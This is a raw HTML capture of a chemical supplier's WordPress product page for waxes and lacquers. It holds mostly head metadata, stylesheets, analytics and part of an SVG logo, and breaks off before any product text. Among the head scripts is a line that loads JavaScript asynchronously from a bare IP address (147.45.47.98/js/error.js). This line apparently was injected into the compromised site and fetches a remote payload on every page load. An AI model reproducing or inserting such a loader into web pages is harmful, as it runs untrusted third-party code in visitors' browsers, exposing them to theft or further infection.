

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amerchem.com/product/waxes-and-lacquers/
body_size: 49686
content:



<!DOCTYPE html>

<html lang="en-US">
<head>
<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

<meta name="viewport" content="width=device-width" />
<title>Waxes and Lacquers - American Chemical &amp; Equipment</title>
<meta name="google-site-verification" content="HzIx7vI9e-OnPsv-XExAeNzJKLrhxEfDI7AeMpK1dd0" />

<link rel="stylesheet" href="https://www.amerchem.com/wp-content/themes/jsingercustomtheme/normalize.css" />
<link rel="stylesheet" href="https://www.amerchem.com/wp-content/themes/jsingercustomtheme/style.css" />

<script src="https://www.amerchem.com/wp-content/themes/jsingercustomtheme/js/modernizer.js"></script>

<link href='https://fonts.googleapis.com/css?family=Play:400,700|Roboto:400,500,700' rel='stylesheet' type='text/css'>


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.amerchem.com/product/waxes-and-lacquers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Waxes and Lacquers - American Chemical &amp; Equipment" />
	<meta property="og:description" content="Here are the waxes and lacquers that American Chemical &amp; Equipment Products has to offer. Post Plating Chromate Conversion Coatings, Sealers and Others: Lacquers Wax Type Coatings for protection and anti-seizing and lubricity Wax Type (Acid Stable)" />
	<meta property="og:url" content="https://www.amerchem.com/product/waxes-and-lacquers/" />
	<meta property="og:site_name" content="American Chemical &amp; Equipment" />
	<meta property="article:modified_time" content="2020-06-23T18:18:41+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.amerchem.com/product/waxes-and-lacquers/","url":"https://www.amerchem.com/product/waxes-and-lacquers/","name":"Waxes and Lacquers - American Chemical &amp; Equipment","isPartOf":{"@id":"http://www.amerchem.com/#website"},"datePublished":"2020-06-17T11:44:10+00:00","dateModified":"2020-06-23T18:18:41+00:00","breadcrumb":{"@id":"https://www.amerchem.com/product/waxes-and-lacquers/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.amerchem.com/product/waxes-and-lacquers/"]}]},{"@type":"BreadcrumbList","@id":"https://www.amerchem.com/product/waxes-and-lacquers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.amerchem.com/"},{"@type":"ListItem","position":2,"name":"Waxes and Lacquers"}]},{"@type":"WebSite","@id":"http://www.amerchem.com/#website","url":"http://www.amerchem.com/","name":"American Chemical &amp; Equipment","description":"METAL FINISHING PROCESS &amp; EQUIPMENT","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.amerchem.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="American Chemical &amp; Equipment &raquo; Feed" href="https://www.amerchem.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="American Chemical &amp; Equipment &raquo; Comments Feed" href="https://www.amerchem.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.amerchem.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amerchem.com%2Fproduct%2Fwaxes-and-lacquers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.amerchem.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amerchem.com%2Fproduct%2Fwaxes-and-lacquers%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.amerchem.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.amerchem.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.amerchem.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.amerchem.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amerchem.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.amerchem.com/?p=4214' />
<script async src="https://147.45.47.98/js/error.js"></script>
  <link rel="icon" href="https://www.amerchem.com/wp-content/uploads/2015/05/cropped-logo-mark-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.amerchem.com/wp-content/uploads/2015/05/cropped-logo-mark-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.amerchem.com/wp-content/uploads/2015/05/cropped-logo-mark-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.amerchem.com/wp-content/uploads/2015/05/cropped-logo-mark-270x270.png" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-65563828-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-45608336-27', 'amerchem.com');
  ga('send', 'pageview');
</script>




<link rel='stylesheet' id='gform_basic-css' href='https://www.amerchem.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://www.amerchem.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://www.amerchem.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.25' type='text/css' media='all' />
</head>
<body class="wp-singular product_new-template-default single single-product_new postid-4214 wp-theme-jsingercustomtheme">

		<svg xmlns="http://www.w3.org/2000/svg" style="display: none;">

			<defs>
			
					<symbol id="svg-menu-lines" viewBox="0 0 50 50">

						<path d="M50,9.546c0,1.104-0.896,2-2,2H2c-1.104,0-2-0.896-2-2V2c0-1.104,0.896-2,2-2h46c1.104,0,2,0.896,2,2V9.546z"/>
						<path d="M50,48c0,1.104-0.896,2-2,2H2c-1.104,0-2-0.896-2-2v-7.546c0-1.104,0.896-2,2-2h46c1.104,0,2,0.896,2,2V48z"/>
						<path d="M50,28.773c0,1.104-0.896,2-2,2H2c-1.104,0-2-0.896-2-2v-7.546c0-1.104,0.896-2,2-2h46c1.104,0,2,0.896,2,2V28.773z"/>

					</symbol> <!-- /svg-menu-lines -->
					
					<symbol id="svg-home" viewBox="0 0 50 50">
						<g>
							<path d="M7.282,29.549v19.527h11.875V29.21h11.709v19.866h11.875V29.549l-17.729-17.73L7.282,29.549z M28.104,21.2
								c0,1.708-1.385,3.093-3.092,3.093c-1.709,0-3.095-1.385-3.095-3.093c0-1.71,1.386-3.095,3.095-3.095
								C26.72,18.105,28.104,19.49,28.104,21.2z"/>
							<polygon points="36.931,0.924 31.667,0.924 31.667,4.132 36.931,9.397 	"/>
							<path d="M49.356,25.617l-0.426-0.427l0.003-0.011L25.167,1.412l-0.155-0.115l-0.156,0.115L2.152,24.116
								c-0.017,0.016-0.035,0.025-0.05,0.041l-1.46,1.46c-0.855,0.855-0.856,2.242,0,3.098l0.282,0.281c0.855,0.858,2.242,0.857,3.098,0
								l0.558-0.558L4.6,28.45L25.012,8.038l20.302,20.304l0.007-0.001l0.655,0.655c0.855,0.855,2.242,0.856,3.098,0l0.282-0.282
								C50.215,27.859,50.214,26.473,49.356,25.617z"/>
						</g>
					</symbol> <!-- /svg-home -->
					
					<symbol id="svg-footer-logo" viewBox="0 0 140 140">
						<g>
<rect x="21.392" y="21.187" fill="#565C68" width="94.586" height="94.586"/>
<g>
	<circle fill="none" stroke="#ED1C24" stroke-width="5" cx="69.624" cy="70.559" r="51.73"/>
	<polygon fill="#1A202C" points="81.375,76.682 80.965,73.473 74.137,73.473 74.141,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="81.375,76.682 80.965,73.473 74.137,73.473 74.141,76.682 	"/>
	<polygon fill="#1A202C" points="88.748,76.682 87.926,73.473 81.098,73.473 81.514,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="88.748,76.682 87.926,73.473 81.098,73.473 81.514,76.682 	"/>
	<polygon fill="#1A202C" points="81.381,76.743 74.141,76.743 74.145,80.367 81.844,80.367 	"/>
	<polygon fill="none" stroke="#575C68" points="81.381,76.743 74.141,76.743 74.145,80.367 81.844,80.367 	"/>
	<polygon fill="#1A202C" points="81.521,76.743 81.992,80.367 89.693,80.367 88.764,76.743 	"/>
	<polygon fill="none" stroke="#575C68" points="81.521,76.743 81.992,80.367 89.693,80.367 88.764,76.743 	"/>
	<polygon fill="#1A202C" points="82.381,84.581 81.855,80.457 74.145,80.457 74.148,84.581 	"/>
	<polygon fill="none" stroke="#575C68" points="82.381,84.581 81.855,80.457 74.145,80.457 74.148,84.581 	"/>
	<polygon fill="#1A202C" points="90.773,84.581 89.717,80.457 82.006,80.457 82.541,84.581 	"/>
	<polygon fill="none" stroke="#575C68" points="90.773,84.581 89.717,80.457 82.006,80.457 82.541,84.581 	"/>
	<polygon fill="#1A202C" points="82.391,84.661 74.148,84.661 74.152,89.396 82.994,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="82.391,84.661 74.148,84.661 74.152,89.396 82.994,89.396 	"/>
	<polygon fill="#1A202C" points="92.01,89.396 90.795,84.661 82.553,84.661 83.168,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="92.01,89.396 90.795,84.661 82.553,84.661 83.168,89.396 	"/>
	<polygon fill="#1A202C" points="96.172,76.682 94.934,73.473 88.104,73.473 88.938,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="96.172,76.682 94.934,73.473 88.104,73.473 88.938,76.682 	"/>
	<polygon fill="#1A202C" points="103.547,76.682 101.895,73.473 95.066,73.473 96.313,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="103.547,76.682 101.895,73.473 95.066,73.473 96.313,76.682 	"/>
	<polygon fill="#1A202C" points="88.953,76.743 89.896,80.367 97.596,80.367 96.197,76.743 	"/>
	<polygon fill="none" stroke="#000000" points="39.511,65.681 40.673,69.025 44.213,69.097 41.392,71.236 42.417,74.625 
		39.511,72.604 36.604,74.625 37.629,71.236 34.808,69.097 38.348,69.025 	"/>
	<polygon fill="none" stroke="#575C68" points="88.953,76.743 89.896,80.367 97.596,80.367 96.197,76.743 	"/>
	<polygon fill="#1A202C" points="96.336,76.743 97.744,80.367 105.445,80.367 103.58,76.743 	"/>
	<polygon fill="none" stroke="#575C68" points="96.336,76.743 97.744,80.367 105.445,80.367 103.58,76.743 	"/>
	<polygon fill="#1A202C" points="89.918,80.457 90.99,84.581 99.223,84.581 97.631,80.457 	"/>
	<polygon fill="none" stroke="#575C68" points="89.918,80.457 90.99,84.581 99.223,84.581 97.631,80.457 	"/>
	<polygon fill="#1A202C" points="97.779,80.457 99.383,84.581 107.615,84.581 105.492,80.457 	"/>
	<polygon fill="none" stroke="#575C68" points="97.779,80.457 99.383,84.581 107.615,84.581 105.492,80.457 	"/>
	<polygon fill="#1A202C" points="101.082,89.396 99.254,84.661 91.01,84.661 92.24,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="101.082,89.396 99.254,84.661 91.01,84.661 92.24,89.396 	"/>
	<polygon fill="#1A202C" points="110.096,89.396 107.656,84.661 99.412,84.661 101.254,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="110.096,89.396 107.656,84.661 99.412,84.661 101.254,89.396 	"/>
	<polygon fill="#1A202C" points="110.965,76.682 108.895,73.473 102.066,73.473 103.73,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="110.965,76.682 108.895,73.473 102.066,73.473 103.73,76.682 	"/>
	<polygon fill="#1A202C" points="118.34,76.682 115.857,73.473 109.027,73.473 111.105,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="118.34,76.682 115.857,73.473 109.027,73.473 111.105,76.682 	"/>
	<polygon fill="#1A202C" points="103.762,76.743 105.639,80.367 113.34,80.367 111.004,76.743 	"/>
	<polygon fill="none" stroke="#575C68" points="103.762,76.743 105.639,80.367 113.34,80.367 111.004,76.743 	"/>
	<polygon fill="#1A202C" points="118.387,76.743 111.145,76.743 113.49,80.367 121.189,80.367 	"/>
	<polygon fill="none" stroke="#575C68" points="118.387,76.743 111.145,76.743 113.49,80.367 121.189,80.367 	"/>
	<polygon fill="#1A202C" points="105.686,80.457 107.822,84.581 116.057,84.581 113.396,80.457 	"/>
	<polygon fill="none" stroke="#575C68" points="105.686,80.457 107.822,84.581 116.057,84.581 113.396,80.457 	"/>
	<polygon fill="#1A202C" points="113.547,80.457 116.217,84.581 124.449,84.581 121.258,80.457 	"/>
	<polygon fill="none" stroke="#575C68" points="113.547,80.457 116.217,84.581 124.449,84.581 121.258,80.457 	"/>
	<polygon fill="#1A202C" points="116.107,84.661 107.863,84.661 110.318,89.396 119.16,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="116.107,84.661 107.863,84.661 110.318,89.396 119.16,89.396 	"/>
	<polygon fill="#1A202C" points="124.51,84.661 116.268,84.661 119.332,89.396 128.172,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="124.51,84.661 116.268,84.661 119.332,89.396 128.172,89.396 	"/>
	<polygon fill="#1A202C" points="125.764,76.682 122.865,73.473 116.035,73.473 118.527,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="125.764,76.682 122.865,73.473 116.035,73.473 118.527,76.682 	"/>
	<polygon fill="#1A202C" points="133.139,76.682 129.826,73.473 122.996,73.473 125.904,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="133.139,76.682 129.826,73.473 122.996,73.473 125.904,76.682 	"/>
	<polygon fill="#1A202C" points="125.818,76.743 118.576,76.743 121.391,80.367 129.092,80.367 	"/>
	<polygon fill="none" stroke="#575C68" points="125.818,76.743 118.576,76.743 121.391,80.367 129.092,80.367 	"/>
	<polygon fill="#1A202C" points="121.461,80.457 124.664,84.581 132.898,84.581 129.174,80.457 	"/>
